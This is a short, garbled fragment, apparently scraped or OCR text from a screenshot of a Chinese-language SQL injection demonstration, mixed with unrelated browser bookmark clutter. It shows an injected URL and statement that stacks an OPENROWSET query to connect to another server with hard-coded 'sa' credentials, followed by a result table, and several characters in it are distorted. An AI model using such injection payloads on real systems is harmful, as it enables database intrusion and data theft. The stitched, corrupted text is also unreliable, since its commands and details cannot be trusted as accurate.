 http://www.demo1.com/index.aspx?id=1;insert into OPENROWSET('SQLOLEDB', 'serve
demo1.com
U盘装系统_U盘启动_U盘... XP系统下载,windows7系... XP主题下载,Win7主题下载 安全网址导航 百度一下 刺激的真人美女游戏 高清电影排行榜——最新... 搞笑图片_最新笑话人气排... 军事野史_
执行语句:
select * from art where id=1;insert into OPENROWSET('SQLOLEDB', 'server=192#168#0#122;uid=sa;pwd=123456', 'select * from ##version' ) select DB_NAME##
结果为:
id title content
1 这是sql注入 SQL注入